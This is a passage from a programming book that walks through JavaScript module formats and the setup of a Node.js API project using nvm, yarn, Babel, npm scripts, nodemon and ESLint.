
Furthermore, many of these scripts add variables to the global namespace, or extend the prototypes of existing objects (for example, Object.prototype or Array.prototype). Because they are usually not namespaced, the scripts can clash/interfere with each other, or with our code.
Because of the increasing complexity of modern applications, developers started creating package managers to organize their modules. Moreover, standard formats began to appear so that modules could be shared with the wider community.
At the time of writing, there are three major package managers—npm, Bower, and yarn—and four major standards in defining JavaScript modules—CommonJS, AMD, UMD, and ES6 modules. Each format also has accompanying tools to enable them to work on browsers, such as RequireJS, Browserify, Webpack, Rollup, and SystemJS.
In the following section, we'll give a quick overview of different types of package managers, modules, and their tools. At the end of this section, we'll look more specifically at ES6 modules, which we will use for the rest of the book.
Using modules on the client was infeasible because an application can have hundreds of dependencies and sub-dependencies; having to download them all when someone visits the page is going to increase the time-to-first-render (TTFR), drastically impacting the user experience (UX). Therefore, JavaScript modules, as we know them today, began their ascent on servers with Node.js modules.
In Node.js, a single file corresponds to a single module:
$ tree
.
├── greeter.js
└── main.js
0 directories, 2 files
For instance, both of the preceding files—greeter.js and main.js—are each their own module.
In Node.js, modules are written in the CommonJS format, which provides two global objects, require and exports, that developers can use to keep their modules encapsulated. require is a function that allows the current module to import and use variables defined in other modules. exports is an object that allows a module to make certain variables publicly available to other modules that require it.
For example, we can define two functions, helloWorld and internal, in greeter.js:
// greeter.js
const helloWorld = function (name) {
  process.stdout.write(`hello ${name}!\n`)
};
const internal = function (name) {
  process.stdout.write('This is a private function')
};
exports.sayHello = helloWorld;
By default, these two functions can only be used within the file (within the module). But, when we assign the helloWorld function to the sayHello property of exports, it makes the helloWorld function accessible to other modules that require the greeter module.
To demonstrate this, we can require the greeter module in main.js and use its sayHello export to print a message to the console:
// main.js
const greeter = require('./greeter.js');
greeter.sayHello("Daniel");
Now, when we run main.js, we get a message printed in the Terminal:
$ node main.js
hello Daniel!
You can export multiple constructs from a single module by adding them as properties to the exports object. Constructs that are not exported are not available outside the module because Node.js wraps its modules inside a module wrapper, which is simply a function that contains the module code:
(function(exports, require, module, __filename, __dirname) {
  // Module code
});
This fulfills the encapsulation requirement of modules; in other words, the module restricts direct access to certain properties and methods of the module. Note that this is a feature of Node.js, not CommonJS.
Since CommonJS, multiple module formats have emerged for client-side applications, such as AMD and UMD. AMD, or Asynchronous Module Definition, is an early fork of the CommonJS format, and supports asynchronous module loading. This means modules that do not depend on each other can be loaded in parallel, partially alleviating the slow startup time that clients face if they use CommonJS on the browser.
Whenever there are multiple unofficial standards, someone will usually come up with a new standard that's supposed to unify them all:

This is what happened with UMD, or Universal Module Definition. UMD modules are compatible with both AMD and CommonJS, and this also exposes a global variable if you want to include it on your web page as a <script> tag. But, because it tries to be compatible with all formats, there's a lot of boilerplate.
Eventually, the task of unifying JavaScript module formats was taken on by the Ecma International, which standardized modules in the ECMAScript 2015 (ES6) version of JavaScript. This module format uses two keywords: import and export. The same greeter example would look like this with ES6 modules:
// greeter.js

const helloWorld = function (name) {
  process.stdout.write(`hello ${name}!\n`)
};
const privateHellowWorld = function (name) {
  process.stdout.write('This is a private function')
};
export default helloWorld;

// main.js

import greeter from "./greeter.js";
greeter.sayHello("Daniel");
You'd still have two files—greeter.js and main.js; the only difference here is that exports.sayHello = helloWorld; is replaced by export default helloWorld;, and const greeter = require('./greeter.js'); is replaced by import greeter from "./greeter.js";.
Furthermore, ES6 modules are static, meaning they cannot be changed at runtime. In other words, you cannot decide during runtime whether a module should be imported. The reason for this is to allow the modules to be analyzed and the dependency graph to be built beforehand.
Node.js and popular browsers are quickly adding support for ECMAScript 2015 features, but currently none of them fully support modules.
Luckily, there are tools that can convert ECMAScript 2015 modules into the universally supported CommonJS format. The most popular are Babel and Traceur. In this book, we will use Babel because it is the de facto standard.
With that background on modules out of the way, let's begin the development of our application by installing Node.js on our local machine. Just like the saying "Many roads lead to Rome", there are many ways to install Node.js on your machine. You can do one of the following:
But the easiest way is to use Node Version Manager (nvm), which has the added benefit of allowing you to download and switch between different versions of Node. This is especially handy if you're working on different Node projects at the same time, each using a different version.
You can install nvm using the shell script it provides:
$ curl -o- https://raw.githubusercontent.com/creationix/nvm/v0.33.2/install.sh | bash
$ source ~/.nvm/nvm.sh
This will clone the nvm repository to ~/.nvm and adds a line to your profile (~/.bash_profile, ~/.zshrc, ~/.profile, or ~/.bashrc) so that nvm will be loaded when your user logs in.
Now, we can use nvm to install Node. First, let's check the versions of Node that are available using the nvm ls-remote command:
$ nvm ls-remote
        ...
     v0.12.17
     v0.12.18
        ...
       v8.11.3 (LTS: Carbon)
       v8.11.4 (Latest LTS: Carbon)
       ...
       v10.8.0
       v10.9.0
It will come back with a huge list of every Node.js version, and we can install a specific version by running nvm install <version>, where version is the version number (for example, 6.11.1) or the name of the long-term support (LTS) version (for example, lts/boron):
$ nvm install 6.11.1
$ nvm install lts/boron
We want to use the latest LTS version of Node. At the time of writing, that's 8.11.4, so we can run nvm install 8.11.4. Better still, we can use the shorthand nvm install lts/*, which will default to the latest LTS version of Node:
$ nvm install lts/*
Downloading and installing node v8.11.4...
Downloading https://nodejs.org/dist/v8.11.4/node-v8.11.4-linux-x64.tar.xz...
######################################################################### 100.0%
Computing checksum with sha256sum
Checksums matched!
Now using node v8.11.4 (npm v5.6.0)
We can check that Node has been successfully installed by running node -v:
$ node -v
v8.11.4
When we installed Node, we also automatically installed the npm CLI, which is the package manager for Node.js:
$ npm -v
5.5.1
We should document which version of Node we are running our API server with. To do this with nvm, we simply have to define a .nvmrc file in the root directory of our project. Then, any developers working on the API will be able to use the right Node version by running nvm use. Therefore, create a new project directory and run git init to create a new Git repository. Once that's done, create a new .nvmrc file that contains a single line that reads 8.11.4:
$ mkdir hobnob && cd hobnob
$ git init
$ echo "8.11.4" > .nvmrc
For Node.js projects, the settings and configurations are stored inside a file named package.json, located at the root of the repository. The npm CLI tool provides a npm init command, which will initiate a mini-wizard that helps you compose your package.json file. So, inside our project directory, run npm init to initiate the wizard.
The wizard will ask you a series of questions, but also provides sensible defaults. Let's go through each question one by one:
After you've completed the wizard, it'll show you a preview of the package.json file; press the Return key to confirm. You can also take a look at the newly-created package.json file to check:
$ cat package.json
{
  "name": "hobnob",
  "version": "0.1.0",
  "description": "Back end for a simple user directory API with
   recommendation engine",
  "main": "index.js",
  "scripts": {
    "test": "echo \"Error: no test specified\" && exit 1"
  },
  "repository": {
    "type": "git",
    "url": "git+https://github.com/d4nyll/hobnob.git"
  },
  "author": "Daniel Li <dan@danyll.com>",
  "license": "MIT",
  "bugs": {
    "url": "https://github.com/d4nyll/hobnob/issues"
  },
  "homepage": "https://github.com/d4nyll/hobnob#readme"
}
The package.json file contains information about your project, as well as a list of packages that your project depends on. Having a package.json file, it allows collaborators to quickly set up the project on their local environment—all they have to do is run npm install, and all the project's dependencies will be installed.
npm is the default package manager, but Facebook, in collaboration with Exponent, Google, and Tilde, has since developed a better alternative, called yarn, which we will use instead.
yarn (https://yarnpkg.com/en/) uses the same https://www.npmjs.com/ registry as the npm CLI. Since they both just install packages inside node_modules directories and write to package.json, you can use npm and yarn interchangeably. The differences are in their methods for resolving and downloading dependencies.
When we specify our dependencies inside our package.json file, we can use symbols to indicate a range of acceptable versions. For example, >version means the installed version must be greater than a certain version, ~version means approximately equivalent (which means it can be up to the next minor version), and ^version means compatible (which usually means the highest version without a change in the major version). This means that given the same package.json file, it's likely that you'll install a different set of package versions than your colleagues.
yarn, by default, creates a lock file, yarn.lock. The lock file ensures that the exact version of every package is recorded, so that everyone who installs using the lock file will have exactly the same version of every package.
npm, on the other hand, only made its lock files as defaults in version 5.0.0 with package-lock.json. Prior to this, developers had to run npm shrinkwrap manually to generate a npm-shrinkwrap.json file—the predecessor to package-lock.json.
When you install a package with yarn, it will save a copy of it at ~/.yarn-cache. So, the next time you need to install a package in one of your projects, yarn will check this cache and use the local copy if possible. This saves a round trip to the server each time and allows you to work offline.
When you install a package and its dependencies, npm installs them sequentially, whereas yarn installs them in parallel. This means installing with yarn is consistently faster.
There are many methods by which you can install yarn. The simplest one is to install it through npm (yes, this is quite ironic):
$ npm install --global yarn
However, this is not recommended because the packages are not signed, which means you cannot be sure it came from an authentic source; this poses a security risk. Therefore, it is recommended to follow the official installation instructions outlined at https://yarnpkg.com/en/docs/install#windows-stable. For a Ubuntu machine, we should run the following:
curl -sS https://dl.yarnpkg.com/debian/pubkey.gpg | sudo apt-key add -
echo "deb https://dl.yarnpkg.com/debian/ stable main" | sudo tee /etc/apt/sources.list.d/yarn.list
sudo apt-get update && sudo apt-get install yarn
yarn has most of the functionality for the npm CLI. The following table compares the corresponding commands:
| Yarn 0.24.5 | npm CLI 5.0.0 | Description |
| yarn | npm | Alias for yarn install |
| yarn install | npm install | Installs dependencies specified in yarn.lock and package.json |
| yarn add <package> | npm install <package> | Installs the package, adds it to the dependencies list, and generates lock files (prior to 5.0.0, npm CLI required a --save flag) |
| yarn remove <package> | npm uninstall <package> | Uninstalls the package |
| yarn global add <package> | npm install <package> --global | Installs a package globally |
| yarn upgrade | rm -rf node_modules && npm install | Upgrades all packages to the latest version, as allowed by package.json |
| yarn init | npm init | Initializes the development of a package by following a short wizard |
Apart from the basics, yarn also has some non-essential, but otherwise neat, features that'll help you in your workflow:
You can get a full list of CLI commands at https://yarnpkg.com/en/docs/cli/, or by running yarn help on your Terminal.
yarn is an improvement on npm, in terms of speed, consistency, security, and the general aesthetics of its console output. This has, in turn, made npm better—npm v5.0.0 introduced the following changes, obtained from the official announcement on the npm blog:
Next, we need to set up our project so that it can run ES6 code, specifically the ES6 modules feature. To demonstrate this, and also to show you how to debug your code, we're just going to create a simple HTTP server that always returns the string Hello, World!.
Node.js provides the HTTP module, which contains a createServer() method (https://nodejs.org/api/http.html#http_http_createserver_requestlistener)that allows you to provision HTTP servers. At the root of your project directory, create an index.js file and add the following:
const http = require('http');
const requestHandler = function (req, res) {
  res.writeHead(200, {'Content-Type': 'text/plain'});
  res.end('Hello, World!');
}
const server = http.createServer(requestHandler);
server.listen(8080);
We are able to use ES6 syntax (such as const) here because ES2015 support has been good since Version 6 of Node. But ES6 modules are still unsupported, even in the latest version of Node. Therefore, we are using CommonJS's require syntax instead.
Later in this chapter, we will demonstrate how to convert our source code to be written with the ES6 modules feature, using Babel to transpile it back to the universally supported CommonJS syntax.
To see the level of support for ES2015+ features in different versions of Node, go to node.green.
Once you've done that, open up a terminal and run node index.js. This should have started a server on localhost:8080. Now, if we send a request to localhost:8080, for instance by using a web browser, it'll return with the text Hello, World!:

The node process is currently running in the foreground and will continue to listen for further requests. To stop the node process (and thus our server), press Ctrl + C.
Let's break down our HTTP server code to see what's really going on. First, we require the http package so we can access the HTTP module's methods:
const http = require('http');
Next, we use the createServer method to create a server instance that listens to incoming requests. Inside it, we pass in a request handler function that takes a req and res parameters.
The req parameter is an object containing information about the request, such as its origin IP, URL, protocol, body payload (if any), and so on. The res object provides methods that help you prepare the response message to send back to the client; for example, you can set the header, add a response body, specify the content type of the body, and so on.
When we run res.end(), it finishes the preparation of the response and sends it back to the client. Here, we disregard what the request was, and it simply returns with Hello, World!:
const requestHandler = function (req, res) {
  res.writeHead(200, {'Content-Type': 'text/plain'});
  res.end('Hello, World!');
}
const server = http.createServer(requestHandler);
Now that we have created a server instance and configured its response, the last step is to give it a port and instruct it to listen for requests on that port.
server.listen(8080);
We've been using the CommonJS require syntax for modules; let's change it to use the ES6 module syntax (using import).
In your code, update the first line to use import:
const http = require('http'); // CommonJS syntax
import http from 'http'; // ES6 syntax
When we try to run our server by executing node index.js, it will throw a SyntaxError: Unexpected token import error. This is because Node.js support for modules is still experimental, and not likely to be supported without the --experimental-modules flag until late 2018.
This means that for us to write our source code using ES6 modules, we need to add an extra step that will transpile the unsupported syntax into supported syntax. There are a few compilers/transpilers available for us to choose from:
Whilst the TypeScript and Closure compilers are able to transpile ES6 to ES5, it is not their primary function; thus naturally, these features are of limited use here. Babel and Traceur are tools whose sole purpose is to transform the ES6/7/8/9 and ESNext syntax to JavaScript that is supported by the environment, and so would be more suitable for our use. Of the two, Babel is, by far, the most popular and active, and will be the one we use in this project.
Babel can transpile ES6/7/8/9 and ESNext syntax into syntax that works in the targeted environment. For example, let's say we have a module that uses arrow functions:
double = a => a * 2
If we want this to be available on the browser, Babel can transpile it to ES5:
double = function double(a) {
  return a * 2;
};
However, if we are running Node v8.11.4, which natively supports arrow functions, it will leave the function unmodified.
Apart from supporting new ECMAScript versions, it also supports commonly used syntax such as JSX (used by React) and Flow static type annotations.
Babel is a suite of tools—it is both a command-line tool, and a polyfill, and the packages are split up into many parts, such as @babel/cli, @babel/register, @babel/node, and @babel/core, all of which allow you to run ESNext code.
So first, let's understand what the different parts of Babel actually are, and how we can use Babel in our application.
The Babel CLI is the most common (and easiest) way to run Babel. It gives you an executable (babel) which you can use on the terminal to transpile files and directories. It is available on npmjs.com, and so we can install it using yarn:
# Install @babel/cli as a development dependency
$ yarn add @babel/cli --dev

# transpile a single file
$ babel example.js -o compiled.js

# transpile an entire directory
$ babel src -d build
The @babel/cli package allows you to transpile source code ahead of time; on the other hand, @babel/register transpiles it at runtime.
@babel/register is useful during testing, as it allows you to write ESNext inside your tests, as they will be transpiled down before the tests are run.
The alternative is to transpile manually using the babel CLI, and perform the tests on the transpiled code. This is acceptable; however, the line numbers on the transpiled code will not match the ones in the source code, making it harder to identify the failing test(s). Furthermore, since there is likely to be more boilerplate code in the transpiled code, the test coverage statistics might not be accurate.
Therefore, using @babel/register is recommended for running tests written in ES6.
While the @babel/register hook can integrate with other tools such as mocha and nyc and acts as a middle step, @babel/node is a stand-in replacement for node and supports ESNext syntax:
# install @babel/node
$ yarn add @babel/node --dev

# instead of this
$ node main.js

# you'd run
$ babel-node main.js
It is provided for convenience, to help you get started. It's not meant to be used in production since, like @babel/register, it transpiles the source code at runtime, which is highly inefficient.
@babel/cli, @babel/register, @babel/node, and several other packages all depend on @babel/core, which as its name implies contains the core logic behind Babel. In addition, the @babel/core package exposes API methods that you can use inside your code:
import * as babel from '@babel/core';
var result = babel.transform("code();", options);
result.code;
result.map;
result.ast;
Newer versions of ECMAScript provide new and cleaner syntax, and Babel transpiles the new syntax down to older versions of ECMAScript. However, this is more difficult (if not impossible) to do in the same way if you're using newer JavaScript APIs.
For example, if you're using the new fetch API instead of XMLHttpRequest, Babel won't be able to transpile this down. For APIs, we must use a polyfill; luckily, Babel provides the @babel/polyfill package.
To use the polyfill, you must first install it as a dependency (not a development dependency):
$ yarn add @babel/polyfill
Then, import the @babel/polyfill package at the top of your code and it'll mutate existing global variables to polyfill methods that are not yet supported:
require("@babel/polyfill"); # ES5
import "@babel/polyfill"; # ES6
We'll be using the Babel CLI to transpile our code, while also adding the Babel polyfill in order to make use of newer JavaScript APIs. Therefore, while still inside your project directory, run the following two commands:
$ yarn add @babel/core @babel/cli --dev
$ yarn add @babel/polyfill
We used the --dev flag when we ran yarn add @babel/core @babel/cli, and this is because we want to include them as development dependencies. Development dependencies may include build tools, test runners, documentation generators, linters, and anything else that are used during development, but not used by the application itself.
This is done so that if someone wants to use our package in their project, they can just npm install our package and its dependencies, without also downloading the development dependencies.
Now, let's use the Babel CLI to transpile our code:
$ npx babel index.js -o compiled.js
The preceding command uses npx, a tool that was introduced with npm v5.2.0. npx allows you to run binaries install locally (within your project's node_modules directory, as opposed to globally) using a very tidy syntax. Instead of typing ./node_modules/.bin/babel index.js -o compile.js, you can shorten it to npx babel index.js -o compile.js.
Here, we are using npx to run the local babel executable, which will transpile our index.js file and output it as compiled.js.
If you compare the two files, you'll see that apart from formatting changes (such as whitespace), the two files should be identical. This is because the Babel CLI, by default, will simply copy files from one place to another. To give it functionality, we must add plugins and specify them in a configuration file. So next, let's create that configuration file. At the root of the project directory, create a new file named .babelrc and add the following lines:
{
 "presets": [],
 "plugins": []
}
Plugins tell Babel how to transform your code, and presets are predefined groups of plugins. For example, you have the es2017 preset, which includes the plugins syntax-trailing-function-commas and transform-async-to-generator, which are required to support ECMAScript 2017 syntax. There's also the react preset, which includes the transform-react-jsx plugin (among others) to allow Babel to understand JSX.
To use a plugin or preset, you can install it as a development dependency, and specify it in the .babelrc. For example, if I want to support ECMAScript 2017 syntax, but also the rest and spread operators for objects (a ES2018 feature), I could run the following:
$ yarn add @babel/preset-es2017 @babel/plugin-syntax-object-rest-spread --dev
And, add the setting into .babelrc:
{
  "presets": ["@babel/es2017"],
  "plugins": ["@babel/syntax-object-rest-spread"]
}
However, in the previous approach, you have to manually keep track of which ECMAScript features you've used, and determine whether they are compatible with the version of Node.js you have installed on your machine. Babel provides a better alternative, the env preset, which is available as the @babel/preset-env package. This preset will use the kangax ECMAScript compatibility tables (kangax.github.io/compat-table/) to determine which features are unsupported by your environment, and download the appropriate Babel plugins.
This is great for our use case, because we don't want to transpile everything into ES5, only the import/export module syntax. Using the env preset will ensure that only the minimum number of transformations are made to our code.
In fact, if you go to the npmjs.com page for @babel/preset-es2017 or similar packages, you'll see that they have been deprecated in favor of the @babel/preset-env package. Therefore, we should remove the previous plugins and presets, and use the env preset instead:
$ yarn remove @babel/preset-es2017 @babel/plugin-syntax-object-rest-spread
$ yarn add @babel/preset-env --dev
Next, replace the content of our .babelrc with the following:
{
  "presets": ["@babel/env"]
}
The API we are writing is intended to be run only on the server, using Node, so we should specify that in the configuration. We can specify the exact version of Node we want to support, but even better, we can ask Babel to detect it for us using the target option "node": "current".
So, replace .babelrc with the following:
{
  "presets": [
    ["@babel/env", {
      "targets": {
        "node": "current"
      }
    }]
  ]
}
Great! Now we can continue writing in ES6. When we want to run our program, we can simply transpile it using Babel, and run the compiled script:
$ npx babel index.js -o compiled.js
$ node compiled.js
You should, once again, receive the 'Hello World!' text as the response when you send a GET request to localhost:8080.
Usually, the source code consists of many files, nested inside multiple directories. We can transpile each file and place them next to the corresponding source file, but this is not ideal as it is hard to separate the distribution code from the source. Therefore, it's preferable to separate the source and distribution code into two different directories.
Therefore, let's remove the existing compiled.js, and create two new directories called src and dist. Also, move the index.js file into the src directory:
$ rm compiled.js
$ mkdir src dist
$ mv index.js src/
Now, we should build our project again, but this time supplying the -d flag to the Babel CLI, which will compile files in our src directory into an output directory. We should also remove our existing dist directory before we build to ensure no artifacts are left behind from the previous build:
$ rm -rf dist/ && npx babel src -d dist
$ node dist/index.js
Lastly, inside the src/index.js file, import the polyfill at the top of the file:
import "@babel/polyfill";
...
This will allow us to use new JavaScript APIs, such as fetch. Again, transpile the modified source code by executing rm -rf dist/ && npx babel src -d dist.
It's troublesome to have to type rm -rf dist/ && npx babel src -d dist each time you want to build your project. Instead, we should use npm scripts to consolidate this command into a simpler one.
In your package.json file, add a new build sub-property to the scripts property, and set it to a string representing the command we want to run:
"scripts": {
 "build": "rm -rf dist/ && babel src -d dist",
 "test": "echo \"Error: no test specified\" && exit 1"
}
Now, instead of typing rm -rf dist/ && npx babel src -d dist, you can just type yarn run build, or npm run build—much less cumbersome! By adding this script into package.json, it allows you to share this with other developers, so everyone can benefit from this convenience.
We can also create a serve script, which will build our application and then run it:
"scripts": {
  "build": "rm -rf dist/ && babel src -d dist",
  "serve": "yarn run build && node dist/index.js",
  "test": "echo \"Error: no test specified\" && exit 1"
}
When we integrate with testing frameworks and documentation tools in subsequent chapters, we will add even more scripts here.
Before we move on, we should try to ensure our npm scripts work across multiple platforms. So, if we have a developer working on a Mac, and another on a Linux machine, the script would work for both of them.
For example, if you want to remove the dist directory using cmd in Windows, you'd have to run rd /s /q dist; while using Ubuntu's default shell (Bash), you'll run rm -rf dist. To ensure our npm script will work everywhere, we can use a Node package called rimraf (https://www.npmjs.com/package/rimraf). First, install it:
$ yarn add rimraf --dev
And now update our build script to use rimraf:
"build": "rimraf dist && babel src -d dist",
At the moment, to see the final product, we have to run the build script after each time we modify our source code. While this is fine, it can be annoying and a time-waster. nodemon is a tool that monitors for changes in our code and automatically restarts the node process when a change is detected. This can speed up development and testing, as we no longer need to run the build and serve scripts manually. Furthermore, the API served from our machine will always be the most up-to-date version.
First, let's install nodemon:
$ yarn add nodemon --dev
Next, add a watch script that uses nodemon instead of node:
"scripts": {
  "build": "rimraf dist && babel src -d dist",
  "serve": "yarn run build && node dist/index.js",
  "test": "echo \"Error: no test specified\" && exit 1",
  "watch": "nodemon -w src --exec yarn run serve"
},
This command instructs nodemon to watch for file changes in the src directory and, whenever one is detected, to execute yarn run serve and restart our server.
Now, run yarn run watch, and make a small file change in src/index.js (for example, change the text returned in the response). Pay attention to the console and you'll see nodemon detecting changes and restarting our server:
[nodemon] restarting due to changes...
[nodemon] starting `yarn run serve`
Finally, we should take care to maintain a consistent code style throughout our project. Code styles are subjective, stylistic choices that do not alter the function of the program, for example, whether to use spaces or tabs, or whether to use camelCase or underscore_case when naming variables.
Having a consistent code style is important for the following reasons:
Once a set of code style rules is defined, a linter can be used to enforce those rules. A linter is a static analysis tool that scans your code and identifies code styles that do not adhere to those rules, as well as identifying potential bugs that arise due to syntax errors.
ESLint is an open source linter for JavaScript. To use it, you would first document your rules inside a configuration file named .eslintrc. It is designed to be pluggable, which means developers can override the default rules and compose their own set of code style rules. Any violations can also be given a severity level of warning or error. It also provides useful features such as the --init flag, which initiates a wizard to help you compose your configuration file, as well as the --fix flag, which automatically fixes any violations that do not require human intervention.
Let's install ESLint and run its initiation wizard:
$ yarn add eslint --dev
$ npx eslint --init
? How would you like to configure ESLint?
 Use a popular style guide
  Answer questions about your style
  Inspect your JavaScript file(s)
For this project, we are going to be using Airbnb's JavaScript style guide, which you can find at https://github.com/airbnb/javascript. Therefore, use your arrow keys to select the Use a popular style guide option, and press the Return key. On the next question, select the Airbnb option:
? Which style guide do you want to follow? (Use arrow keys)
Standard (https://github.com/standard/standard)
Google (https://github.com/google/eslint-config-google)
Next, it'll ask questions about React and the configuration format; select the No and JSON options, respectively:
? Do you use React? No
? What format do you want your config file to be in? JSON
Lastly, it will check whether we have the required dependencies installed, and if not, prompt us to install them. Select the Yes option here:
Checking peerDependencies of eslint-config-airbnb-base@latest
The config that you've selected requires the following dependencies:

eslint-config-airbnb-base@latest eslint@^4.19.1 || ^5.3.0 eslint-plugin-import@^2.14.0
? Would you like to install them now with npm? Yes
This completes the wizard, and you should now see an .eslintrc.json file at the root of your repository, which simply reads as follows:
{
    "extends": "airbnb-base"
}
Now, let's run eslint on our src/index.js to discover problems with our code:
$ npx eslint src/index.js
/home/dli/.d4nyll/.beja/final/code/6/src/index.js
1:8 error Strings must use singlequote quotes
2:1 error Expected 1 empty line after import statement not followed by another import import/newline-after-import
3:24 warning Unexpected unnamed function func-names
4:22 error A space is required after '{' object-curly-spacing
4:51 error A space is required before '}' object-curly-spacing
6:2 error Missing semicolon semi
8:21 error Newline required at end of file but not found eol-last8 problems (7 errors, 1 warning)
6 errors and 0 warnings potentially fixable with the `--fix` option.
Follow the instructions and fix those issues, or pass the --fix flag to have ESLint fix the issues for you automatically. At the end, you should end up with a file that looks like this:
import '@babel/polyfill';
import http from 'http';

function requestHandler(req, res) {
  res.writeHead(200, { 'Content-Type': 'text/plain' });
  res.end('Hello, World!');
}
const server = http.createServer(requestHandler);
server.listen(8080); // Note that there is a newline below this line
Just as we did with the build, serve, and watch npm scripts, we can add a fix and lint script into our package.json:
"scripts": {
    ...
    "fix": "eslint src --fix",
    "lint": "eslint src",
    ...
Now, we can run yarn run lint to lint our entire project.
While we can run ESLint manually, it would be even better for developer experience if these errors were pointed out as we are developing. To do that, we can install an ESLint extension for your code editor or IDE. For example, the Visual Studio Code ESLint Extension will add red and yellow squiggly lines below any violations:
